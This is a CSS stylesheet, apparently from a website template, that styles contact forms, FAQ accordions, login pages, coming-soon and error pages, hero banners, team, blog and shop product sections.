.dark-bg .form-style-three label {color: rgba(255, 255, 255, 0.5);}
.form-style-three .input-group-meta input,
.form-style-three .input-group-meta textarea {
  display: block;
  width: 100%;
  max-width: 100%;
  border: none;
  border-radius: 8px;
  background: #F2F2F2;
  padding: 0 20px;
  font-size: 17px;
}
.dark-bg .form-style-three .input-group-meta input,
.dark-bg .form-style-three .input-group-meta textarea {background: rgba(255, 255, 255, 0.15); color: #fff;}
.form-style-three .input-group-meta input {height: 60px;}
.form-style-three .input-group-meta textarea {min-height: 165px; padding: 15px 20px;}
.form-style-three [class*="theme-btn-"] {font-size: 14px; text-transform: uppercase; border-radius: 8px;}
/*^^^^^^^^^^^^^^^^^^^^^ Contact Section Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.address-block-three .icon {width: 35px; margin-top: 7px;}
.address-block-three .icon img {margin-left: auto;}
.address-block-three .text {width: calc(100% - 35px); padding-left: 30px;}
.address-block-three .title {
  font-family: 'gorditamedium';
  font-size: 28px;
  padding: 0 0 17px;
  margin-bottom: 0;
  letter-spacing: 0px;
}
.address-block-three p {
  font-size: 19px;
  line-height: 1.65em;
  color: #878787;
  margin-bottom: 0;
}
.address-block-three p .call {font-size: 22px; color: var(--red-one);}
.address-block-three p .call:hover {text-decoration: underline;}
.address-block-three p .webaddress {color: var(--heading); text-decoration: underline;}
/*^^^^^^^^^^^^^^^^^^^^^ FAQ Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.faq-sidebar {
  position: sticky;
  top: 100px;
  height: 100vh;
}
.faq-nav-one .list-group {
  background: var(--deep-blue);
  border: none;
  border-radius: 0;
  padding: 25px 15px 35px 30px;
}
.faq-nav-one .list-group a {
  font-size: 22px;
  line-height: 55px;
  color: #000;
  padding: 0;
  border: none;
  background: transparent;
}
.faq-nav-one .list-group a.active {color: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ FAQ Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.faq-section-two {padding: 140px 0 140px;}
.faq-section-two .nav-tabs {border: 0;}
.faq-section-two .nav-tabs .nav-link {
  line-height: 40px;
  padding: 0 28px;
  font-size: 18px;
  color: rgba(255, 255, 255, 0.5);
  border: none;
  margin: 0 13px;
  letter-spacing: 0px;
  border-radius: 0;
}
.faq-section-two .nav-tabs .nav-link.active {background: var(--red-one); color: #fff;}
.accordion-style-three .accordion-item {
  border: none; 
  margin-bottom: 17px;
  background: rgba(255, 255, 255, 0.1);
  border-radius: 0;
}
.accordion-style-three .accordion-item:last-child {border-bottom: 1px solid rgba(0, 0, 0, 0.1);}
.accordion-style-three .accordion-button {
  font-size: 20px;
  min-height: 1.75em;
  padding: 26px 20px 26px 35px;
  box-shadow: none;
  border-radius: 0;
  color: #fff;
  background: transparent;
  transition: all 0.3s ease-in-out;
}
.accordion-style-three .accordion-button:not(.collapsed) {padding-bottom: 19px;}
.accordion-style-three .accordion-body {padding: 0 50px 38px 35px;}
.accordion-style-three .accordion-body p {
  font-size: 18px;
  line-height: 1.8em; 
  margin-bottom: 0;
  color: #D4D4D4;
}
.accordion-style-three .accordion-button::after {
  content: url(../images/icon/icon_66.svg);
  background-image: none;
  width: auto;
  height: auto;
}
.accordion-style-three .accordion-button:not(.collapsed)::after {transform: rotate(180deg);}
.faq-section-two .request-faq h2 {font-size: 44px; margin-bottom: 25px; color: #fff;}
.faq-section-two .request-faq .theme-btn-four {
  font-size: 13px;
  text-transform: uppercase;
}
/*^^^^^^^^^^^^^^^^^^^^^ FAQ Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.user-data-page .illustration-wrapper {
  width: 48%;
  padding: 40px 0 0;
  min-height: 100vh;
  text-align: center;
}
.user-data-page .illustration-wrapper blockquote {
  font-size: 32px;
  line-height: 1.56em;
  color: #0E0E0E;
  padding: 0 15px 15px;
}
.user-data-page .illustration-wrapper .bio {
  font-family: 'gorditamedium';
  font-size: 24px;
  color: #000;
  display: block;
  padding-bottom: 15px;
}
.user-data-page .illustration-wrapper .illustration-holder {width: 100%;}
.user-data-page .form-wrapper {
  width: 52%;
  height: 100%;
  padding: 50px 5% 20px;
  position: relative;
}
.user-data-page .go-back-button {font-size: 15px; font-family: 'gorditamedium'; color: #000;}
.user-data-page .go-back-button:hover {color: var(--red-one); text-decoration: underline;}
.user-data-page .form-wrapper h2 {
  font-size: 62px;
  line-height: 1.161em;
}
.user-data-page .form-wrapper h2 span {color: var(--red-one); position: relative; display: inline-block;}
.user-data-page .form-wrapper h2 span:before {
  content: '';
  position: absolute;
  width: 97%;
  height: 4px;
  background: var(--red-one);
  left: 0;
  bottom: 0;
}
.user-data-page .form-wrapper .header-info {font-size: 24px; color: var(--heading); letter-spacing: -1px;}
.user-data-page .form-wrapper .header-info a {text-decoration: underline; color: var(--red-one);}
.user-data-page .form-wrapper .copyright-text {font-size: 15px;}
.user-data-form .input-group-meta {position: relative;}
.user-data-form .input-group-meta input {
  width: 100%;
  height: 60px;
  font-size: 17px;
  border:2px solid #000;
  border-radius: 8px;
  padding: 0 52px 0 20px;
  background: transparent;
}
.user-data-form .input-group-meta label {
  font-size: 14px;
  font-weight: normal;
  color: rgba(0, 0, 0, 0.5);
  display: block;
  margin-bottom: 2px;
}
.user-data-form .input-group-meta .placeholder_icon {
  position: absolute;
  height: 60px;
  top:30px;
  right:0;
  bottom: 0;
  width: 50px;
  text-align: center;
  z-index: 1;
  color: rgba(0,0,0,0.45);
  font-size: 17px;
}
.user-data-form .input-group-meta .valid-sign img {opacity: 0; transition: all 0.2s ease-in-out;}
.user-data-form .input-group-meta input:valid + .valid-sign img {opacity: 1;}
.user-data-form .input-group-meta .placeholder_icon img {
  position: relative;
  top:50%;
  margin: 0 auto;
  transform: translateY(-50%);
}
.user-data-form .input-group-meta .placeholder_icon span {
  width: 100%;
  height: 100%; 
  cursor: pointer;
  display: block;
  position: relative;
}
.user-data-form .input-group-meta .placeholder_icon span:before {
  content: '';
  width: 2px;
  height: 26px;
  background: #000;
  position: absolute;
  top:15px;
  left: 24px;
  transform: rotate(45deg);
  z-index: 5;
  transition: all 0.2s ease-in-out;
}
.user-data-form .input-group-meta .placeholder_icon span.eye-slash:before {opacity: 0;}
.user-data-form .agreement-checkbox label {
  position: relative;
  font-size: 15px;
  color: var(--heading);
  cursor: pointer;
  padding-left: 22px;
  line-height: 18px;
  transition: all 0.1s ease-in-out;
}
.user-data-form .agreement-checkbox label a {
  color: var(--p-color);
  text-decoration: underline;
}
.user-data-form .agreement-checkbox input[type="checkbox"] {display: none;}
.user-data-form .agreement-checkbox label:before {
  content: '';
  width: 13px;
  height: 13px;
  line-height: 11px;
  border-radius: 2px;
  border: 2px solid rgba(0,0,0,0.3);
  font-size: 10px;
  text-align: center;
  position: absolute;
  left:0;
  top:3px;
  transition: all 0.1s ease-in-out;
}
.user-data-form .agreement-checkbox input[type="checkbox"]:checked + label:before {
  content: "\f272";
  font-family: bootstrap-icons !important;
  background: #000;
  color: #fff;
  border-color:  #000;
}
.user-data-form .agreement-checkbox a {
  position: relative;
  font-size: 15px;
  color: #1E1E1E;
}
.user-data-form .agreement-checkbox a:hover {text-decoration: underline; color:var(--p-color);}
.user-data-form .theme-btn-one {font-size: 14px; text-transform: uppercase;}
.user-data-page .full-height {
  min-height: 100vh; 
  padding: 20px 0;
  flex-direction: column;
  text-align: center;
}
.full-height .user-data-form .button-solid-one {width: 200px; margin: 0 auto 30px;}
/*^^^^^^^^^^^^^^^^^^^^^ Coming Soon ^^^^^^^^^^^^^^^^^^^^^^^^*/
.full-height-layout {
  min-height: 100vh;
  padding: 40px 12px;
  position: relative;
  z-index: 5;
  background: url(../images/assets/bg_01.png) no-repeat center;
  background-size: cover;
  overflow-x: hidden;
}
.coming-soon-content {max-width: 860px; margin: 0 auto; text-align: center;}
.coming-soon-content h6 {
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 2px;
}
.coming-soon-content h1 {
  font-size: 100px;
  line-height: 1.18em;
  padding: 8px 0 30px;
}
.coming-soon-content p {
  font-size: 24px;
  line-height: 1.66em;
  padding-bottom: 55px;
}
.coming-soon-content form {
  max-width: 620px;
  height: 75px;
  position: relative;
  margin: 0 auto;
}
.coming-soon-content form input {
  display: block;
  width: 100%;
  border: none;
  background: #F4F4F4;
  border-radius: 10px;
  padding: 0 190px 0 20px;
  height: 100%;
  box-shadow: 0px 25px 50px rgba(0, 0, 0, 0.05);
}

.coming-soon-content form button {
  width: 185px;
  background: #151515;
  color: #fff;
  font-family: 'gorditamedium';
  border-radius: 10px;
  position: absolute;
  top: 6px;
  right: 6px;
  bottom: 6px;
  transition: all 0.3s ease-in-out;
}
.coming-soon-content form button:hover {background: var(--red-one);}
.coming-soon-content .social-icon a {
  width: 34px;
  height: 34px;
  line-height: 32px;
  font-size: 17px;
  text-align: center;
  background: #fff;
  border-radius: 7px;
  color: #333333;
  margin: 0 5px;
  transition: all 0.3s ease-in-out;
}
.coming-soon-content .social-icon a:hover {background: var(--red-one);color: #fff;}
.coming-soon-content .social-icon {
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 40px;
}
.full-height-layout .shape-one {
  top: 8%;
  left: 45%;
  animation: jumpTwo 5s infinite linear;
}
.full-height-layout .shape-two {
  top: 6%;
  right: 45%;
  animation: jumpThree 5s infinite linear;
}
.full-height-layout .shape-three {
  top: 20%;
  right: 8%;
}
.full-height-layout .shape-four {
  bottom: 20%;
  left: 8%;
}
.full-height-layout .shape-five {
  top: 20%;
  left: 10%;
  animation: moveclouds 10s alternate infinite;
}
.full-height-layout .shape-six {
  bottom: 20%;
  right: 10%;
  animation: moveclouds2 10s alternate infinite;
}
/*^^^^^^^^^^^^^^^^^^^^^ Error Page ^^^^^^^^^^^^^^^^^^^^^^^^*/
.error-page {
  background: #232132;
  min-height: 100vh;
  padding: 185px 10% 50px;
  position: relative;
  z-index: 2;
}
.error-page h6 {
  font-size: 24px;
  color: rgba(255, 255, 255, 0.3);
  letter-spacing: 5px;
}
.error-page h1 {
  font-size: 82px;
  color: #fff;
  padding: 10px 0 25px;
}
.error-page p {color: #fff;margin-bottom: 55px;}
.error-page .theme-btn-four {font-size: 14px;}
.error-page .illustration {
  max-width: 64%;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
/*^^^^^^^^^^^^^^^^^^^^^ One Page Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
#page-scroll-container-one {min-height: 100vh;position: relative;}
#page-scroll-container-one .section {background: #fff; padding-top: 123px;}
.spl-section-one .category-list li {
  font-size: 110px;
  line-height: 1.166em;
  font-weight: 500;
  color: #E7E7E7;
  position: relative;
}

.spl-section-one .category-list li span {display: inline-block; position: relative;}
.spl-section-one .category-list li.active {color: #000;}
.spl-section-one .category-list li span:before {
  content: '';
  position: absolute;
  width: 101%;
  height: 6px;
  background: var(--red-one);
  left: 0;
  top: 50%;
  margin-top: -3px;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.spl-section-one .category-list li.active span:before {opacity: 1;}
.spl-section-one .carousel-indicators [data-bs-target] {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  padding: 0;
  opacity: 1;
  margin: 0 8px 0 0;
  border: 1px solid #000;
  background: transparent;
  transition: all 0.3s ease-in-out;
}
.spl-section-one .carousel-indicators .active {background: var(--red-one); border-color: var(--red-one);}
.spl-section-one .carousel-indicators {
  width: 100%;
  bottom: -50px;
  margin: 0;
  justify-content: start;
}
#pp-nav {display: none;}
.page-scroll-element-one .scroll-bar {
  width: 3px;
  height: 100px;
  background: #000;
  position: fixed;
  top: 50%;
  left: 65px;
  transform: translateY(-50%);
  z-index: 9;
}
.page-scroll-element-one .scroll-bar:before {
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  left: 0;
  top: 0;
  background: var(--red-one);
  animation: jumpTwo 3s infinite linear;
}
.page-scroll-element-one .scroll-bar span {
  position: absolute;
  font-family: 'gorditamedium';
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  transform: rotate(-90deg);
  top: 137%;
  left: -34px;
  color: #000;
}
.page-scroll-element-one .social-elemnet {
  position: fixed;
  z-index: 9;
  right: -45px;
  top: 50%;
  transform: rotate(-90deg) translate(0, 0%);
}
.page-scroll-element-one .social-elemnet li {
  font-family: 'gorditamedium';
  color: #000;
  margin: 0 2px;
}
.page-scroll-element-one .social-elemnet li a:hover {color: var(--red-one);}
.page-scroll-element-one .chat-icon {
  width: 52px;
  height: 52px;
  border-radius: 50%;
  background: var(--red-one);
  position: fixed;
  right: 65px;
  bottom: 4vh;
  z-index: 9;
  animation: rippleTwo 3s linear infinite;
}
.page-scroll-element-one .chat-icon::before,
.page-scroll-element-one .chat-icon::after{
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius: 50%;
  animation:inherit;
  animation-delay:1s;
}
.page-scroll-element-one .chat-icon::after {
  animation-delay:3s;
}
@keyframes rippleTwo {
  0% {
    box-shadow: 0 0 0 .1rem rgba(210,0,3, 0.1);
  }
  100% {
    box-shadow: 0 0 0 4rem rgba(210,0,3, 0);
  }
}
.page-scroll-element-one .section-no {
  font-family: 'gorditamedium';
  font-size: 20px;
  color: #000;
  transform: rotate(-90deg);
  position: fixed;
  bottom: 4vh;
  left: 58px;
}
/*--- Dark Version ---*/
.dark-bg #page-scroll-container-one .category-list li {color: #1F1F1F;}
.dark-bg #page-scroll-container-one .category-list li.active,
.dark-bg.page-scroll-element-one .section-no,.dark-bg.page-scroll-element-one .scroll-bar span,
.dark-bg.page-scroll-element-one .social-elemnet li {color: #fff;}
.dark-bg #page-scroll-container-one .section {background: #121212;}
.dark-bg.page-scroll-element-one .scroll-bar {background: #fff;}
.dark-bg .spl-section-one .carousel-indicators [data-bs-target] {border: 1px solid #fff;}
.dark-bg .spl-section-one .carousel-indicators .active {border-color: var(--red-one);}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner Seven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-seven {
  padding: 240px 0 150px;
  background: #080808;
  position: relative;
}
.hero-banner-seven .main-content {
  max-width: 1535px;
  padding: 0 12px;
  margin: 0 auto;
}
.hero-banner-seven .img-meta-card p {
  font-size: 18px;
  line-height: 35px;
  color: #A3A2A3;
  padding-left: 80px;
}
.hero-banner-seven .img-meta-card p span {display: inline-block; color: #fff;}
.hero-banner-seven .title {
  font-family: 'gorditablack';
  color: #fff;
  font-size: 145px;
  text-align: center;
  line-height: 1.05em;
  letter-spacing: -1px;
}
.hero-banner-seven .title .line-shape {display: inline-block;position: relative;}
.hero-banner-seven .title .line-shape:before {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 10px;
  background: url(../images/shape/shape_52.svg) no-repeat center;
  background-size: contain;
  z-index: 1;
}
.hero-banner-seven .scroll-btn {
  position: absolute;
  left: 50%;
  bottom: 100px;
  margin-left: -20px;
  z-index: 1;
  animation: jumpTwo 5s infinite linear;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Feature Section Nine ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-feature-section-nine .row {margin: 0 -30px;}
.vcamp-feature-section-nine [class*="col-"] {padding: 0 30px;}
.card-style-nine {
  padding: 35px 30px 80px;
  background: #F4F4F4;
  border-radius: 50px;
  text-align: center;
}
.card-style-nine .img-holder {height: 265px;}
.card-style-nine h3 {
  font-family: 'gorditabold';
  font-size: 36px;
  line-height: 1.33em;
  letter-spacing: 0px;
  padding-top: 45px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Seven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-seven .text-wrapper p {
  margin-bottom: 30px;
  padding-top: 12px;
  color: #454545;
}
.vcamp-text-block-seven .text-wrapper .name {
  font-family: 'gorditamedium';
  font-size: 18px;
  padding-left: 32px;
  position: relative;
  margin-top: 60px;
}
.vcamp-text-block-seven .text-wrapper .name span {
  font-size: 16px;
  font-family: 'gorditaregular';
  color: #B9B9B9;
}
.vcamp-text-block-seven .text-wrapper .name:before {
  content: '';
  position: absolute;
  width: 19px;
  height: 2px;
  background: var(--heading);
  left: 0;
  top: 10px;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Eight ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-eight {
  padding: 135px 0 120px;
  position: relative;
  z-index: 1;
}
.vcamp-text-block-eight .text-wrapper h6 {
  font-size: 17px;
  color: #FFFFFF;
  text-transform: uppercase;
  letter-spacing: 3.8px;
  padding-bottom: 20px;
}
.vcamp-text-block-eight .text-wrapper h2 {
  font-family: 'gorditablack';
  font-size: 82px;
  line-height: 1.19em;
  letter-spacing: -1px;
  color: #fff;
}
.vcamp-text-block-eight .illustration {
  left: 11vw;
  max-width: 35%;
  top: 50%;
  transform: translateY(-50%);
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Nine ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-nine {position: relative; z-index: 1;}
.vcamp-text-block-nine .text-wrapper h2 {
  font-family: 'gorditablack';
  font-size: 82px;
  line-height: 1.13em;
  letter-spacing: -1px;
}
.vcamp-text-block-nine .text-wrapper p {padding: 45px 0 40px;}
.vcamp-text-block-nine .illustration {
  right: 0;
  max-width: 42%;
  bottom: 0;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Ten ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-ten {
  padding: 240px 0;
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.vcamp-text-block-ten .city-list {
  position: absolute;
  top: -65px;
  bottom: -65px;
  left: -10px;
  animation: moveUp 30s alternate infinite;
}
.vcamp-text-block-ten .city-list li {
  font-family: 'gorditabold';
  font-size: 100px;
  line-height: 1.3em;
  letter-spacing: -2px;
  color: rgba(255, 255, 255, 0.25);
}
/*^^^^^^^^^^^^^^^^^^^^^ Team Section Three ^^^^^^^^^^^^^^^^^^^^^^^^*/
.team-block-three {
  text-align: center;
  margin-top: 55px;
}
.team-block-three .name{
  font-family: 'gorditabold';
  font-size: 20px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin: 35px 0 2px;
}
.team-block-three .designation {
  font-size: 16px;
  color: #989898;
  padding-bottom: 15px;
}
.team-block-three .social-icon li a {
  width: 32px;
  height: 32px;
  font-size: 17px;
  background: var(--heading);
  border-radius: 50%;
  line-height: 30px;
  color: #fff;
  margin: 0 6px;
  transition: all 0.3s ease;
}
.team-block-three .social-icon li a:hover {background: var(--red-one);}
.team-block-three:hover .name a{text-decoration: underline; color: var(--heading);}
/*^^^^^^^^^^^^^^^^^^^^^ Blog Section Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.blog-section-six {padding: 150px 0 130px;}
.blog-section-six .blog-meta-three {
  background: transparent;
  border-top: 1px solid #F5F5F5;
  border-bottom: 1px solid #F5F5F5;
  border-radius: 0;
  padding: 35px 60px 36px 25px;
}
.blog-section-six .blog-meta-three.featured-post {
  background: rgba(255, 255, 255, 0.08);
  border-color: transparent;
}
.blog-section-six .blog-meta-three .tag {background: rgba(255, 255, 255, 0.1);}
.blog-section-six .blog-meta-three .title {
  font-family: 'gorditabold';
  font-size: 36px;
  color: #fff;
  line-height: 1.46em;
  margin-bottom: 50px;
}
.blog-section-six .blog-meta-three .post-info {color: #fff;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner Eight ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-eight {
  position: relative;
  z-index: 5;
  margin-top: 135px;
  min-height: calc(100vh - 135px);
}
.hero-banner-eight .social-elemnet {
  position: absolute;
  z-index: 9;
  left: -5px;
  top: 44%;
  transform: rotate(-90deg) translate(0, 0);
}
.hero-banner-eight .social-elemnet li {
  font-family: 'gorditamedium';
  color: #000;
  margin: 0 5px;
}
.hero-banner-eight .social-elemnet li a:hover {color: var(--red-one);}
.hero-banner-eight .scroll-bar {
  width: 3px;
  height: 100px;
  background: #000;
  position: absolute;
  top: 45%;
  right: 50px;
  transform: translateY(-50%);
  z-index: 9;
}
.hero-banner-eight .scroll-bar:before {
  content: '';
  position: absolute;
  height: 50%;
  width: 100%;
  left: 0;
  bottom: 0;
  background: var(--red-one);
}
.hero-banner-eight .banner-content {padding: 60px 11vw; max-width: 2000px; margin: 0 auto;}
.hero-banner-eight .text-wrapper {max-width: 610px;}
.hero-banner-eight .hero-heading {
  font-family: 'gorditabold';
  line-height: 1.1em;
  letter-spacing: -1px;
}
.hero-banner-eight .hero-sub-heading {letter-spacing: -1px;padding: 38px 0 32px;}
.hero-banner-eight .term-text {font-size: 16px; color: #979797;padding-top: 14px;}
.hero-banner-eight .term-text a {color: var(--heading);}
.hero-banner-eight .term-text a:hover {text-decoration: underline;}
.hero-banner-eight .img-wrapper img {transform: rotate(4.3deg);}
.hero-banner-eight .img-wrapper:before {
  content: '';
  position: absolute;
  width: 94%;
  height: 100%;
  left: -19%;
  bottom: -6%;
  z-index: -1;
  background: var(--red-one);
  transform: rotate(-7.16deg);
}
.hero-banner-eight .img-wrapper {margin-bottom: 6%;}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Eleven ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-eleven .meta-info-text {
  font-size: 36px;
  line-height: 1.55em;
  letter-spacing: -1px;
  margin-bottom: 0;
}
.vcamp-text-block-eleven .meta-info-text span {
  display: inline-block;
  color: var(--red-one);
  text-decoration: underline;
}
.vcamp-text-block-eleven .main-content {
  position: relative; 
  z-index: 1; 
  margin: 190px 0 90px;
}
.vcamp-text-block-eleven .main-content .left-img-meta {
  position: absolute;
  width: 45%;
  height: 140%;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.vcamp-text-block-eleven .main-content .left-img-meta img {
  max-height: 100%;
  min-height: 100%;
  object-fit: cover;
  object-position: top center;
}
/*^^^^^^^^^^^^^^^^^^^^^ Vcamp Text Block Twelve ^^^^^^^^^^^^^^^^^^^^^^^^*/
.vcamp-text-block-twelve {position: relative; z-index: 1;}
.vcamp-text-block-twelve .text-wrapper .video-icon {
  width: 65px;
  height: 65px;
  border-radius: 50%;
  background: var(--heading);
  padding: 15px 16px 18px 13px;
  position:relative;
  animation: ripple 3s linear infinite;
}
.vcamp-text-block-twelve .text-wrapper .video-icon::before,
.vcamp-text-block-twelve .text-wrapper .video-icon::after{
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius: 50%;
  animation:inherit;
  animation-delay:1s;
}
.vcamp-text-block-twelve .text-wrapper .video-icon::after {animation-delay:3s;}
.vcamp-text-block-twelve .text-wrapper .meta-info-text {
  font-size: 20px;
  line-height: 1.75em;
  margin-bottom: 40px;
}
.vcamp-text-block-twelve .text-wrapper ul li {
  line-height: 33px;
  color: #474747;
  position: relative;
  margin-bottom: 25px;
  padding-left: 35px;
}
.vcamp-text-block-twelve .text-wrapper ul li:before {
  content: url(../images/icon/icon_75.svg);
  position: absolute;
  left: 0;
  top: 1px;
}
.vcamp-text-block-twelve .text-wrapper ul li span {
  font-family: 'gorditamedium';
  color: #000;
  display: inline-block;
  position: relative;
}
.vcamp-text-block-twelve .text-wrapper ul li span:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 5px;
  height: 2px;
  width: 100%;
  background: var(--red-one);
}
.vcamp-text-block-twelve .right-img-meta {
  position: absolute;
  width: 47%;
  height: 100%;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
}
.vcamp-text-block-twelve .right-img-meta .main-img {
  max-height: 100%;
  min-height: 100%;
  object-fit: cover;
  object-position: top center;
}
/*--- Dark BG ----*/
.vcamp-text-block-twelve.dark-bg,
.vcamp-text-block-twelve.dark-bg .text-wrapper ul li {color: rgba(255, 255, 255, 0.7);}
.vcamp-text-block-twelve.dark-bg .text-wrapper ul li span {color: #fff;}
.vcamp-text-block-twelve.dark-bg .text-wrapper ul li:before {
  content: url(../images/icon/icon_97.svg);
}
.vcamp-text-block-twelve .right-img-meta .video-icon {
  width: 65px;
  height: 65px;
  border-radius: 50%;
  background: var(--red-one);
  padding: 15px 16px 18px 13px;
  position:absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50% , -50%);
  animation: ripple 3s linear infinite;
}
.vcamp-text-block-twelve .right-img-meta .video-icon::before,
.vcamp-text-block-twelve .right-img-meta .video-icon::after{
  content:"";
  position:absolute;
  top:0;
  left:0;
  right:0;
  bottom:0;
  border-radius: 50%;
  animation:inherit;
  animation-delay:1s;
}
.vcamp-text-block-twelve .right-img-meta .video-icon::after {animation-delay:3s;}
/*^^^^^^^^^^^^^^^^^^^^^ Theme Hero Banner Six ^^^^^^^^^^^^^^^^^^^^^^^^*/
.hero-banner-six {
  position: relative;
  z-index: 5;
  margin-top: 135px;
  background: radial-gradient(53.3% 53.3% at 50% 46.7%, #FEFFFF 0%, #E4EFEF 100%);
}
.hero-banner-six .social-elemnet {
  position: absolute;
  z-index: 9;
  left: 10px;
  top: 47%;
  transform: rotate(-90deg) translate(0, 0);
}
.hero-banner-six .social-elemnet li {
  font-family: 'gorditamedium';
  color: #000;
  margin: 0 5px;
}
.hero-banner-six .social-elemnet li a:hover {color: var(--red-one);}
.hero-banner-six .scroll-bar {
  width: 3px;
  height: 100px;
  background: #000;
  position: absolute;
  top: calc(50% - 45px);
  right: 65px;
  transform: translateY(-50%);
  z-index: 9;
}
.hero-banner-six .scroll-bar:before {
  content: '';
  position: absolute;
  height: 60%;
  width: 100%;
  left: 0;
  top: 0;
  background: #fff;
}
.hero-banner-six .scroll-bar span {
  position: absolute;
  font-family: 'gorditamedium';
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  transform: rotate(-90deg);
  top: 137%;
  left: -34px;
  color: #000;
}
.hero-banner-six .product-text h6 {
  font-size: 18px;
  letter-spacing: 3px;
  text-transform: uppercase;
  color: #676767;
  transition: all 0.5s ease-in-out;
}
.hero-banner-six .product-text h2 {
  font-size: 140px;
  font-weight: 500;
  line-height: 0.92em;
  padding: 20px 0 30px;
  transition: all 0.8s ease-in-out;
}
.hero-banner-six .product-text p {transition: all 1s ease-in-out;}
.hero-banner-six .product-text [class*="theme-btn-"] {transition: all 1.3s ease-in-out;}
.hero-banner-six .section-no {
  font-family: 'gorditamedium';
  font-size: 20px;
  color: #000;
  transform: rotate(-90deg);
  position: absolute;
  bottom: 50px;
  left: 60px;
}
.hero-banner-six .product-text {padding: 150px 0;}
.hero-banner-six .product-text *,.hero-banner-six .product-img {transform: translateY(50px);}
.hero-banner-six .slick-active .product-text *,
.hero-banner-six .slick-active .product-img{transform: translateY(0);}
/*^^^^^^^^^^^^^^^^^^^^^ Product Section One ^^^^^^^^^^^^^^^^^^^^^^^^*/
.product-slider-arrow-one li {
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
  line-height: 50px;
  color: var(--heading);
  font-size: 28px;
  margin-left: 8px;
  cursor: pointer;
  transform: scale(0.8);
  transition: all 0.3s ease-in-out;
}
.product-slider-arrow-one li:hover {
  background: var(--heading); 
  color: #fff;
  transform: scale(1);
}
.product-block-one {
  position: relative;
  background: #F5F5F5;
  height: 470px;
  z-index: 5;
}
.product-block-one:hover .product-img {transform: scale(0.95);}
.product-block-one .category-tag {
  background: #fff;
  line-height: 33px;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: uppercase;
  color: #000;
  padding: 0 18px;
  position: absolute;
  right: 30px;
  bottom: 20px;
  z-index: 1;
  transition: all 0.3s ease-in-out;
}
.product-block-one .category-tag:hover {
  background: var(--red-one); 
  color: #fff;
  border-radius: 5px;
}
.product_slider_space {margin: 0 -20px;}
.product_slider_space .item {margin: 0 20px;}
/*^^^^^^^^^^^^^^^^^^^^^ Shop New Collection Section ^^^^^^^^^^^^^^^^^^^^^^^^*/
.shop-new-collection-section .banner-text-meta {
  position: relative;
  padding: 210px 65px;
  z-index: 1;
  overflow: hidden;
}
.shop-new-collection-section .banner-text-meta .fancy-text {
  font-family: 'bassyregular';
  font-size: 36px;
  color: var(--red-two);
  line-height: initial;
}
.shop-new-collection-section .banner-text-meta h3 {
  font-family: 'gorditamedium';
  font-size: 30px;
  letter-spacing: 2px;
  text-transform: uppercase;
  padding: 15px 0 35px;
}
.shop-new-collection-section .banner-text-meta .promo-img {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: -1;
  max-width: 66%;
  max-height: 100%;
}
/*^^^^^^^^^^^^^^^^^^^^^ Product Section Two ^^^^^^^^^^^^^^^^^^^^^^^^*/
.product-block-two .img-holder {
  position: relative;
  background: #F5F5F5;
  height: 470px;
  z-index: 5;
  margin-bottom: 22px;
}
.product-block-two .img-holder.style-two {height: auto;}
.product-block-two .img-holder .tag-one {
  font-family: 'gorditamedium';
  text-transform: uppercase;
  color: #fff;
  font-size: 14px;
  letter-spacing: 0px;
  padding: 0 14px;
  line-height: 25px;
  border-radius: 3px;
  background: var(--red-one);
  position: absolute;
  right: 20px;
  top: 20px;
}
.product-block-two .img-holder .tag-two {
  text-transform: uppercase;
  color: #fff;
  font-size: 13px;
  letter-spacing: 0px;
  padding: 0 14px;
  line-height: 25px;
  border-radius: 3px;
  background: #3C3C3C;
  position: absolute;
  right: 20px;
  top: 20px;
}
.product-block-two .img-holder .cart-icon {
  display: block;
  width: 35px;
  line-height: 35px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.09);
  border-radius: 50%;
  background: #fff;
  color: #000;
  text-align: center;
  position: absolute;
  right: 20px;
  top: 20px;
  font-size: 18px;
  transition: all 0.3s ease-in-out;
  opacity: 0;
  transform: scale(0.5);
}
